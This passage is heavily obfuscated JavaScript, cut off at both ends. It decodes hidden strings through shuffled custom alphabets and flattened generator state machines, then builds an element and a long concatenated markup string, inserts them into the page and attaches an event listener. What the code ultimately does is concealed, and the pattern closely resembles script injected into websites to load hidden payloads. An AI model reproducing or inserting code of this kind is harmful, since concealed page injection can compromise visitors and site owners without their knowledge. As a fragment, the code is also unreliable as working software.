0xda:TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4];for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[w6ZkMW+-0xc0];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[w6ZkMW+-0xbe]].indexOf(TFyHXw[r9ClJDE[0x67]][TFyHXw[r9ClJDE[w6ZkMW+-0xb6]]]);if(TFyHXw[r9ClJDE[w6ZkMW+-0x91]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[w6ZkMW+-0xaf]]<r9ClJDE[w6ZkMW+-0xc0]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xaf]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[-r9ClJDE[0x25]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[-r9ClJDE[w6ZkMW+-0x71]],TFyHXw[-r9ClJDE[w6ZkMW+-0x71]]+=(TFyHXw[r9ClJDE[w6ZkMW+-0xaf]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+-0xb4]].push(TFyHXw[-r9ClJDE[0x25]]&r9ClJDE[w6ZkMW+-0xad]),TFyHXw[-r9ClJDE[0x25]]>>=r9ClJDE[0xc],TFyHXw[-r9ClJDE[0x51]]-=r9ClJDE[0xc])}while(TFyHXw[-r9ClJDE[0x51]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[w6ZkMW+-0xbe]}}if(TFyHXw[r9ClJDE[w6ZkMW+-0xaf]]>-r9ClJDE[w6ZkMW+-0xbe]){Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0x25,o5ry8I6+=-0x34);break}else{Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0xd1,o5ry8I6+=-0xeb);break}case w6ZkMW!=-0x75&&w6ZkMW- -0x6d:Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0xcb,o5ry8I6+=-0x140);break;case-0x1:case 0x63:Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0x3c,o5ry8I6+=0x3b);break;default:Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0xcd,o5ry8I6+=-0x26);break;case-0xe4:case-0x45:case o5ry8I6- -0x58:Y3JLwpS(linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0x67,o5ry8I6+=-0x11a);break;case o5ry8I6-0x96:Y3JLwpS([linn21.QZP6WN.rE_o_Jd,linn21.QZP6WN.UgAp7Q]=[0xe4,-0xf5],TFyHXw[r9ClJDE[w6ZkMW+0x96]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[w6ZkMW+0x9a]]=\"\\x46\\x6c\\x52\\x7c\\x44\\x6f\\x6d\\x67\\x42\\x41\\x6e\\x71\\x5d\\x7a\\x76\\x3b\\x5a\\x4b\\x72\\x63\\x7b\\x3f\\x32\\x36\\x24\\x23\\x2a\\x65\\x73\\x2e\\x70\\x33\\x53\\x50\\x58\\x2c\\x4d\\x6a\\x75\\x48\\x56\\x43\\x69\\x60\\x4e\\x21\\x25\\x35\\x47\\x4c\\x55\\x22\\x79\\x7d\\x2b\\x40\\x64\\x45\\x68\\x78\\x54\\x3a\\x5f\\x7e\\x2f\\x51\\x49\\x62\\x61\\x3c\\x29\\x66\\x4f\\x5b\\x3d\\x57\\x4a\\x77\\x6b\\x59\\x38\\x26\\x30\\x74\\x31\\x34\\x5e\\x37\\x3e\\x28\\x39\",TFyHXw[r9ClJDE[w6ZkMW+0xfd]]=\"\"+(TFyHXw[r9ClJDE[w6ZkMW+0x98]]||\"\"),linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=0x1b0,o5ry8I6+=-0x1c0);break;case linn21.QZP6WN.UgAp7Q+0x16d:Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push((TFyHXw[-r9ClJDE[0x25]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[-r9ClJDE[0x51]])&r9ClJDE[0x15]),linn21.tq0CUb=linn21.QZP6WN,w6ZkMW+=-0xf7,o5ry8I6+=-0x63);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(-0x96,0x11a).next().value);if(jhf73n){return w6ZkMW}}function w6ZkMW(...TFyHXw){TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4];if(typeof uQxeid[TFyHXw[r9ClJDE[0x2]]]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw[r9ClJDE[0x2]]]=jhf73n(ZE7QTYM[TFyHXw[r9ClJDE[0x2]]])}return uQxeid[TFyHXw[r9ClJDE[0x2]]]}Y3JLwpS([[],TFyHXw[r9ClJDE[0x5]]]=WDi10D,TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x154])+r9ClJDE[0x8a]](OcRAyl),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x155])]=vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x157])+w6ZkMW(r9ClJDE[0x158])+r9ClJDE[0xa0]](w6ZkMW(r9ClJDE[0x159])+w6ZkMW(r9ClJDE[0x15a])+w6ZkMW(r9ClJDE[0x15b])+\"\\x74\\x61\"));if(TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x15c])]){B5IXmtc(o5ry8I6);function o5ry8I6(...TFyHXw){var jhf73n,w6ZkMW;function*o5ry8I6(w6ZkMW,o5ry8I6,linn21,gBTVHFB,OcRAyl={lh4Ec8:{}}){while(w6ZkMW+o5ry8I6+linn21+gBTVHFB!==-0xc1)with(OcRAyl.zoDSEYq||OcRAyl)switch(w6ZkMW+o5ry8I6+linn21+gBTVHFB){case-0x71:Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.ltXSBI9,w6ZkMW+=-0x47,gBTVHFB+=-0x9);break;case o5ry8I6- -0x16d:case 0x34:Y3JLwpS([OcRAyl.lh4Ec8.XLUd_8,OcRAyl.lh4Ec8.Vl3UYPs,OcRAyl.lh4Ec8.gtUKQKE]=[0x17,-0xd2,-0x2c],TFyHXw[r9ClJDE[w6ZkMW+-0xcc]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x6c]]=\"\\x3b\\x53\\x56\\x71\\x45\\x47\\x72\\x3d\\x44\\x4f\\x75\\x46\\x52\\x2f\\x4e\\x39\\x4d\\x34\\x2a\\x76\\x4a\\x43\\x6e\\x3c\\x7b\\x7e\\x7c\\x3a\\x63\\x42\\x62\\x77\\x6b\\x21\\x2e\\x50\\x60\\x41\\x6a\\x4b\\x36\\x5d\\x70\\x48\\x51\\x23\\x2c\\x66\\x49\\x29\\x4c\\x33\\x35\\x55\\x74\\x24\\x78\\x79\\x3e\\x28\\x5e\\x67\\x73\\x38\\x2b\\x6c\\x7a\\x54\\x30\\x31\\x32\\x6f\\x3f\\x7d\\x5b\\x5a\\x5f\\x25\\x26\\x59\\x6d\\x61\\x64\\x58\\x40\\x57\\x68\\x69\\x22\\x37\\x65\",TFyHXw[r9ClJDE[0x43]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=-0xd1,o5ry8I6+=0x4e,linn21+=-0xbf,gBTVHFB+=-0x84);break;case linn21- -0x14:TFyHXw[-r9ClJDE[0x49]]=-r9ClJDE[linn21+-0x12];for(TFyHXw[r9ClJDE[0x30]]=r9ClJDE[o5ry8I6+-0x93];TFyHXw[r9ClJDE[w6ZkMW+0x13c]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0x30]]++){TFyHXw[r9ClJDE[0x31]]=TFyHXw[r9ClJDE[o5ry8I6+-0x29]].indexOf(TFyHXw[r9ClJDE[o5ry8I6+-0x52]][TFyHXw[r9ClJDE[0x30]]]);if(TFyHXw[r9ClJDE[0x31]]===-r9ClJDE[w6ZkMW+0x110])continue;if(TFyHXw[-r9ClJDE[w6ZkMW+0x155]]<r9ClJDE[0x2]){TFyHXw[-r9ClJDE[0x49]]=TFyHXw[r9ClJDE[0x31]]}else{Y3JLwpS(TFyHXw[-r9ClJDE[w6ZkMW+0x155]]+=TFyHXw[r9ClJDE[0x31]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[linn21+0x18]]|=TFyHXw[-r9ClJDE[linn21+0x33]]<<TFyHXw[r9ClJDE[0x4f]],TFyHXw[r9ClJDE[0x4f]]+=(TFyHXw[-r9ClJDE[0x49]]&r9ClJDE[0x33])>r9ClJDE[linn21+0x4]?r9ClJDE[linn21+0x1]:r9ClJDE[w6ZkMW+0x124]);do{Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[o5ry8I6+-0x80]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0x4f]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0x4f]]>r9ClJDE[0x16]);TFyHXw[-r9ClJDE[o5ry8I6+-0x4c]]=-r9ClJDE[linn21+-0x12]}}if(TFyHXw[-r9ClJDE[0x49]]>-r9ClJDE[0x4]){Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=0x16d,o5ry8I6+=-0x104,gBTVHFB+=0xc);break}else{Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=0x16d,o5ry8I6+=-0xb1,gBTVHFB+=-0x53);break}case OcRAyl.lh4Ec8.XLUd_8+0x67:case OcRAyl.lh4Ec8.Vl3UYPs+0x165:case-0xe4:case 0x28:return jhf73n=!0x0,Uhiec0(TFyHXw[r9ClJDE[0x1d]]);case OcRAyl.lh4Ec8.gtUKQKE+0xa1:Y3JLwpS(TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x4f]]=r9ClJDE[0x2],OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=-0x1c,o5ry8I6+=0xca,gBTVHFB+=-0xf9);break;case-0x6:Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.BA0eYrv,w6ZkMW+=0xae,linn21+=-0xa7,gBTVHFB+=-0xc2);break;case-0xad:case 0x3:case OcRAyl.lh4Ec8.XLUd_8+-0x4:Y3JLwpS(OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=0x48,o5ry8I6+=-0xe,linn21+=-0x36,gBTVHFB+=-0xf3);break;case o5ry8I6-0xa7:case-0xc6:case 0xdf:Y3JLwpS(TFyHXw[r9ClJDE[w6ZkMW+0x10]]=TFyHXw[r9ClJDE[linn21+0x2d]].length,TFyHXw[r9ClJDE[0x1d]]=[],OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=-0xeb,gBTVHFB+=0x23c);break;case 0x9f:Y3JLwpS(TFyHXw[r9ClJDE[0x1d]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[-r9ClJDE[0x49]]<<TFyHXw[r9ClJDE[0x4f]])&r9ClJDE[w6ZkMW+-0x4c]),OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,o5ry8I6+=0x53,gBTVHFB+=-0x5f);break;case 0x5c:default:case o5ry8I6- -0xa1:Y3JLwpS([OcRAyl.lh4Ec8.XLUd_8,OcRAyl.lh4Ec8.Vl3UYPs,OcRAyl.lh4Ec8.gtUKQKE]=[-0x9d,0xb2,0x39],OcRAyl.zoDSEYq=OcRAyl.lh4Ec8,w6ZkMW+=0xae,o5ry8I6+=-0x4e,linn21+=-0x36,gBTVHFB+=-0x6a);break}}Y3JLwpS(jhf73n=void 0x0,w6ZkMW=o5ry8I6(0xcc,-0x83,0xd5,-0x34).next().value);if(jhf73n){return w6ZkMW}}function linn21(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=o5ry8I6(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x15d])+r9ClJDE[0x15e]][linn21(r9ClJDE[0x15f])+linn21(r9ClJDE[0x160])+r9ClJDE[0xa0]](TFyHXw[r9ClJDE[0x5]][linn21(r9ClJDE[0x161])])[linn21(r9ClJDE[0x162])][linn21(r9ClJDE[0x163])]=linn21(r9ClJDE[0x164])}Y3JLwpS(cx5jt0V[\"yQRAzNo\"]=TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x165])+r9ClJDE[0x15e]][w6ZkMW(r9ClJDE[0x166])+\"\\u0065\\u006e\"][r9ClJDE[0xb]],TFyHXw[r9ClJDE[0x1c]]=vFDOxr(w6ZkMW(r9ClJDE[0x167]))[w6ZkMW(r9ClJDE[0x168])+w6ZkMW(r9ClJDE[0x169])+r9ClJDE[0x16a]](w6ZkMW(r9ClJDE[0x16b])),TFyHXw[r9ClJDE[0x1c]][w6ZkMW(r9ClJDE[0x16c])][w6ZkMW(r9ClJDE[0x16d])](r9ClJDE[0x16e]+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x16f])]),TFyHXw[r9ClJDE[0x1c]][w6ZkMW(r9ClJDE[0x170])+w6ZkMW(r9ClJDE[0x171])]+=w6ZkMW(r9ClJDE[0x172])+w6ZkMW(r9ClJDE[0x173])+w6ZkMW(r9ClJDE[0x174])+r9ClJDE[0x1ae]+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x175])+r9ClJDE[0x116]]+(w6ZkMW(r9ClJDE[0x176])+w6ZkMW(r9ClJDE[0x177])+w6ZkMW(r9ClJDE[0x178]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x17a])+w6ZkMW(r9ClJDE[0x17b])+w6ZkMW(r9ClJDE[0x17c])+w6ZkMW(r9ClJDE[0x17d])+w6ZkMW(r9ClJDE[0x17e])+w6ZkMW(r9ClJDE[0x17f])+w6ZkMW(r9ClJDE[0x180]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+w6ZkMW(r9ClJDE[0x181])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x182])+w6ZkMW(r9ClJDE[0x183])+w6ZkMW(r9ClJDE[0x184])+w6ZkMW(r9ClJDE[0x185]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x186])+w6ZkMW(r9ClJDE[0x187])+w6ZkMW(r9ClJDE[0x188])+w6ZkMW(r9ClJDE[0x189])+w6ZkMW(r9ClJDE[0x18a])+w6ZkMW(r9ClJDE[0x18b])+r9ClJDE[0xa0])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x18c])]+(w6ZkMW(r9ClJDE[0x18d])+w6ZkMW(r9ClJDE[0x18e])+w6ZkMW(r9ClJDE[0x18f])+w6ZkMW(r9ClJDE[0x190])+w6ZkMW(r9ClJDE[0x191]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x18c])]+(w6ZkMW(r9ClJDE[0x192])+w6ZkMW(r9ClJDE[0x193]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x194])+w6ZkMW(r9ClJDE[0x195])+w6ZkMW(r9ClJDE[0x196])+w6ZkMW(r9ClJDE[0x197])+w6ZkMW(r9ClJDE[0x198]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x18c])]+(w6ZkMW(r9ClJDE[0x192])+w6ZkMW(r9ClJDE[0x193]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x199])]+w6ZkMW(r9ClJDE[0x19a])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x175])+r9ClJDE[0x116]]+(w6ZkMW(r9ClJDE[0x19b])+w6ZkMW(r9ClJDE[0x19c])+w6ZkMW(r9ClJDE[0x19d])+w6ZkMW(r9ClJDE[0x19e])+w6ZkMW(r9ClJDE[0x19f]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x1a0])]+(w6ZkMW(r9ClJDE[0x1a1])+w6ZkMW(r9ClJDE[0x1a2])+w6ZkMW(r9ClJDE[0x1a3])+w6ZkMW(r9ClJDE[0x1a4])+w6ZkMW(r9ClJDE[0x1a5]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x1a6])+w6ZkMW(r9ClJDE[0x1a7])+w6ZkMW(r9ClJDE[0x1a8])+w6ZkMW(r9ClJDE[0x1a9])+w6ZkMW(r9ClJDE[0x1aa])+r9ClJDE[0x12e])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x1a0])]+(w6ZkMW(r9ClJDE[0x1ab])+w6ZkMW(r9ClJDE[0x1ac])+w6ZkMW(r9ClJDE[0x1ad])+r9ClJDE[0x1ae])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x1a0])]+(w6ZkMW(r9ClJDE[0x1af])+w6ZkMW(r9ClJDE[0x1b0])+w6ZkMW(r9ClJDE[0x1b1]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+w6ZkMW(r9ClJDE[0x1b2])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x18c])]+w6ZkMW(r9ClJDE[0x1b3])+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+(w6ZkMW(r9ClJDE[0x1b4])+w6ZkMW(r9ClJDE[0x1b5])+w6ZkMW(r9ClJDE[0x1b6])+w6ZkMW(r9ClJDE[0x1b7])+w6ZkMW(r9ClJDE[0x1b8])+w6ZkMW(r9ClJDE[0x1b9])+w6ZkMW(r9ClJDE[0x1ba]))+TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x179])+r9ClJDE[0x126]]+w6ZkMW(r9ClJDE[0x1bb]),TFyHXw[r9ClJDE[0x5]][w6ZkMW(r9ClJDE[0x165])+r9ClJDE[0x15e]][w6ZkMW(r9ClJDE[0x1bc])+w6ZkMW(r9ClJDE[0x1bd])](TFyHXw[r9ClJDE[0x1c]],cx5jt0V[\"yQRAzNo\"]),vFDOxr(w6ZkMW(r9ClJDE[0x156])+r9ClJDE[0xa0])[w6ZkMW(r9ClJDE[0x1be])+w6ZkMW(r9ClJDE[0x1bf])+r9ClJDE[0x1d4]](w6ZkMW(r9ClJDE[0x1c0])+r9ClJDE[0x10b])[w6ZkMW(r9ClJDE[0x1c1])+w6ZkMW(r9ClJDE[0x1c2])+w6ZkMW(r9ClJDE[0x1c3])](w6ZkMW(r9ClJDE[0x1c4]),TFyHXw=>{B5IXmtc(jhf73n);function jhf73n(...TFyHXw){Y3JLwpS(TFyHXw[r9ClJDE[0x0]]=r9ClJDE[0x4],TFyHXw[r9ClJDE[0x1c5]]=\"\\x76\\x30\\x6e\\x56\\x33\\x62\\x49\\x6c\\x21\\x40\\x2c\\x79\\x73\\x4e\\x65\\x5f\\x5e\\x53\\x4d\\x32\\x2a\\x37\\x46\\x38\\x72\\x50\\x75\\x64\\x43\\x42\\x2f\\x74\\x36\\x77\\x3c\\x3f\\x55\\x4f\\x2e\\x31\\x22\\x69\\x51\\x71\\x45\\x4c\\x47\\x44\\x68\\x4a\\x59\\x5d\\x57\\x34\\x5b\\x6b\\x5a\\x6d\\x4b\\x52\\x25\\x28\\x23\\x41\\x29\\x66\\x39\\x67\\x61\\x7e\\x7b\\x3d\\x7a\\x3a\\x54\\x3e\\x26\\x7c\\x48\\x3b\\x35\\x63\\x6f\\x70\\x58\\x24\\x2b\\x78\\x6a\\x60\\x7d\",TFyHXw[r9ClJDE[0x1]]=\"\"+(TFyHXw[r9ClJDE[0x2]]||\"\"),TFyHXw[r9ClJDE[0xb]]=TFyHXw[r9ClJDE[0x1]].length,TFyHXw[r9ClJDE[0xe]]=[],TFyHXw[r9ClJDE[0x2e]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0xa]]=r9ClJDE[0x2],TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]);for(TFyHXw[r9ClJDE[0xc]]=r9ClJDE[0x2];TFyHXw[r9ClJDE[0xc]]<TFyHXw[r9ClJDE[0xb]];TFyHXw[r9ClJDE[0xc]]++){TFyHXw[r9ClJDE[0x44]]=TFyHXw[r9ClJDE[0x1c5]].indexOf(TFyHXw[r9ClJDE[0x1]][TFyHXw[r9ClJDE[0xc]]]);if(TFyHXw[r9ClJDE[0x44]]===-r9ClJDE[0x4])continue;if(TFyHXw[r9ClJDE[0x13]]<r9ClJDE[0x2]){TFyHXw[r9ClJDE[0x13]]=TFyHXw[r9ClJDE[0x44]]}else{Y3JLwpS(TFyHXw[r9ClJDE[0x13]]+=TFyHXw[r9ClJDE[0x44]]*r9ClJDE[0x1b],TFyHXw[r9ClJDE[0x2e]]|=TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]],TFyHXw[r9ClJDE[0xa]]+=(TFyHXw[r9ClJDE[0x13]]&r9ClJDE[0x33])>r9ClJDE[0x1a]?r9ClJDE[0x17]:r9ClJDE[0x18]);do{Y3JLwpS(TFyHXw[r9ClJDE[0xe]].push(TFyHXw[r9ClJDE[0x2e]]&r9ClJDE[0x15]),TFyHXw[r9ClJDE[0x2e]]>>=r9ClJDE[0xc],TFyHXw[r9ClJDE[0xa]]-=r9ClJDE[0xc])}while(TFyHXw[r9ClJDE[0xa]]>r9ClJDE[0x16]);TFyHXw[r9ClJDE[0x13]]=-r9ClJDE[0x4]}}if(TFyHXw[r9ClJDE[0x13]]>-r9ClJDE[0x4]){TFyHXw[r9ClJDE[0xe]].push((TFyHXw[r9ClJDE[0x2e]]|TFyHXw[r9ClJDE[0x13]]<<TFyHXw[r9ClJDE[0xa]])&r9ClJDE[0x15])}return Uhiec0(TFyHXw[r9ClJDE[0xe]])}function o5ry8I6(TFyHXw){if(typeof uQxeid[TFyHXw]===C8ZPwx(r9ClJDE[0x2])){return uQxeid[TFyHXw]=jhf73n(ZE7QTYM[TFyHXw])}return uQxeid[TFyHXw]}if(w6ZkMW(r9ClJDE[0x1c6])in ifcxFD){linn21()}function linn21(...TFyHXw){var jhf73n,o5ry8I6;function*linn21(o5ry8I6,gBTVHFB,OcRAyl,s4K1Gf={HC3luf:{}},t8nSvnU){while(o5ry8I6+gBTVHFB+OcRAyl!==0x49)with(s4K1Gf.BGU98h||s4K1Gf)switch(o5ry8I6+gBTVHFB+OcRAyl){case gBTVHFB- -0x49:Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.dkdFdCT,o5ry8I6+=-0xd6,gBTVHFB+=0xb7,OcRAyl+=0x13);break;case OcRAyl-0xbd:case 0xc2:case 0x5e:Y3JLwpS(s4K1Gf.HC3luf.mqARr7_=0x80,HC3luf.g_jR5k=function(...o5ry8I6){return linn21(-0x69,-0x3a,0x27,{HC3luf:s4K1Gf.HC3luf,dkdFdCT:{}},o5ry8I6).next().value},HC3luf.MDcEdg2=function(...o5ry8I6){return linn21(-0xc,-0xd,-0x2c,{HC3luf:s4K1Gf.HC3luf,U2pBSH:{}},o5ry8I6).next().value},TFyHXw[r9ClJDE[gBTVHFB+0x55]]=r9ClJDE[gBTVHFB+0x57],B5IXmtc(HC3luf.g_jR5k),s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=-0x38,gBTVHFB+=0xb0,OcRAyl+=-0xab);break;case OcRAyl- -0x55:Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.PPcwBx,o5ry8I6+=-0x1af,gBTVHFB+=0xb7,OcRAyl+=0xb3);break;case gBTVHFB- -0x29:case-0xc8:case-0x6a:Y3JLwpS(B5IXmtc(MDcEdg2),TFyHXw[-r9ClJDE[0x44]]=function(o5ry8I6){var gBTVHFB,OcRAyl;function*s4K1Gf(OcRAyl,s4K1Gf,t8nSvnU,jhf73n,linn21={QUDPim:{}}){while(OcRAyl+s4K1Gf+t8nSvnU+jhf73n!==-0x65)with(linn21.gt1Api3||linn21)switch(OcRAyl+s4K1Gf+t8nSvnU+jhf73n){case t8nSvnU-0x1:case-0x95:Y3JLwpS(linn21.QUDPim.uXWA4i=-0xc5,QUDPim.O99YQaM=[]);if(o5ry8I6===r9ClJDE[0x4]||o5ry8I6>=r9ClJDE[0xe])TFyHXw[r9ClJDE[0x1d]](QUDPim.O99YQaM,[],o5ry8I6,r9ClJDE[0x2]);Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=-0xed,s4K1Gf+=0x47,t8nSvnU+=0x75,jhf73n+=0x1d8);break;case OcRAyl- -0xaf:case-0x8a:return gBTVHFB=!0x0,O99YQaM;case 0x76:Y3JLwpS(linn21.gt1Api3=linn21.gXSN2LC,OcRAyl+=-0xb2,s4K1Gf+=0x73,t8nSvnU+=-0x9c);break;case 0xa8:Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=-0x15c,s4K1Gf+=0x56,t8nSvnU+=0x88,jhf73n+=0x4c);break;case t8nSvnU-0x75:case-0xde:default:Y3JLwpS(linn21.gt1Api3=linn21.QUDPim,OcRAyl+=0x143,s4K1Gf+=0x12,t8nSvnU+=0x88,jhf73n+=-0xa9);break;case OcRAyl- -0x10a:case 0x45:case 0x87:Y3JLwpS(linn21.QUDPim.uXWA4i=-0xf9,linn21.gt1Api3=linn21.oronHNt,OcRAyl+=0xa8,s4K1Gf+=0xc9,t8nSvnU+=-0x14,jhf73n+=-0x224);break;case 0xc6:case 0x8f:case s4K1Gf-0x29:linn21.QUDPim.uXWA4i=-0x5c;return gBTVHFB=!0x0,O99YQaM}}Y3JLwpS(gBTVHFB=void 0x0,OcRAyl=s4K1Gf(0xed,0x10,-0xf7,-0xfe).next().value);if(gBTVHFB){return OcRAyl}},s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=-0x1e,gBTVHFB+=0x6b,OcRAyl+=0x14);break;case-0x8b:Y3JLwpS(s4K1Gf.BGU98h=s4K1Gf.HC3luf,o5ry8I6+=0x1d2,OcRAyl+=-0x17e);break;case-0x45:Y3JLwpS([...U2pBSH.HDliIlh]=t8nSvnU,U2pBSH.sWvvuw=function*o5ry8I6(gBTVHFB,OcRAyl,s4K1Gf,t8nSvnU,TFyHXw={GuTPR4c:{}}){while(gBTVHFB+OcRAyl+s4K1Gf+t8nSvnU!==-0xd)with(TFyHXw.WoOJYQV||TFyHXw)switch(gBTVHFB+OcRAyl+s4K1Gf+t8nSvnU){case-0x9:case 0x6c:case s4K1Gf- -0xfe:Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0x59]]=[],U2pBSH.HDliIlh[r9ClJDE[0x2e]]=r9ClJDE[gBTVHFB+-0x95],TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,OcRAyl+=-0x78);break;case-0xf8:case 0x35:Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[0x1c]]=\"\"+(U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0x4d]]||\"\"),U2pBSH.HDliIlh[r9ClJDE[OcRAyl+0x56]]=U2pBSH.HDliIlh[r9ClJDE[s4K1Gf+0x7c]].length,TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,s4K1Gf+=-0xad,t8nSvnU+=0x196);break;case OcRAyl!=-0x4b&&OcRAyl- -0x3c:case 0xb7:Y3JLwpS(U2pBSH.HDliIlh[r9ClJDE[gBTVHFB+-0x8d]]=r9ClJDE[0x2],U2pBSH.HDliIlh[r9ClJDE[0x16]]=-r9ClJDE[OcRAyl+0xc7],TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,s4K1Gf+=0x24b,t8nSvnU+=-0x16b);break;case gBTVHFB-0x82:case 0x28:case 0xd:Y3JLwpS([TFyHXw.GuTPR4c.lGaG3Z,TFyHXw.GuTPR4c.T0lUtj,TFyHXw.GuTPR4c.DLQ9gv]=[0x5b,0x7a,-0x23],TFyHXw.WoOJYQV=TFyHXw.qAim5W,gBTVHFB+=-0x2a1,OcRAyl+=0x100,s4K1Gf+=0x1e9,t8nSvnU+=-0x20);break;case TFyHXw.GuTPR4c.T0lUtj+-0x1a4:return U2pBSH.XC5Vud=!0x0,Uhiec0(U2pBSH.HDliIlh[r9ClJDE[0xe]]);case 0xd0:case t8nSvnU- -0x72:Y3JLwpS(TFyHXw.WoOJYQV=TFyHXw.GuTPR4c,gBTVHFB+=0x2eb,OcRAyl+=-0x320,s4K1Gf+=-0x51,t8nSvnU+=-0xb7);break;case t8nSvnU- 